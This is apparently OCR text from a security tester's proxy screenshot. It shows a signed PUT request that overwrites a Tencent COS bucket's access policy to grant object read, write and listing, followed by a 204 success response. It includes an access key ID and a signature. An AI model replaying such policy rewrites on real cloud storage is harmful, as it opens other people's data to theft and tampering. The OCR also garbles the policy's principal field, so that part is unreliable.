 Go
Cancel
<
>
Target: https://ceshicos-1253712656.cos.ap-nanjing.myqcloud.com
?
Request
Raw Params Headers Hex
PUT
/?policy&q-sign-algorithm=sha1&q-ak=AKIDsWv62j9qBG5i6E7qJAvRikngOxHOr3rP&q-sign-time=1632970747;
1632971107&q-key-time=1632970747;1632971107&q-header-list=&q-url-param-list=&q-signature=a45a127
d63825b0e70d0df2cfb16ed034be4de49 HTTP/1.1
Host: ceshicos-1253712656.cos.ap-nanjing.myqcloud.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type:application/json
Content-Length: 381
{
"Statement": [
{
"Principal": {
"qcs": [
"qcs:
]
},
"Effect": "allow",
"Action": [
"name/cos:GetBucket",
"name/cos:GetObject",
"name/cos:PutObject"
],
"Resource": [
"qcs::cos:ap-nanjing:uid/1253712656:ceshicos-1253712656/*"
]
}
],
"version": "2.0"
}
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Date: Thu, 30 Sep 2021 03:03:20 GMT
Server: tencent-cos
x-cos-request-id: NjE1NTI4ZjdfZTA1NmU0MDlfMTMwYWJfMjk4MWQxOA==
RCE TEAM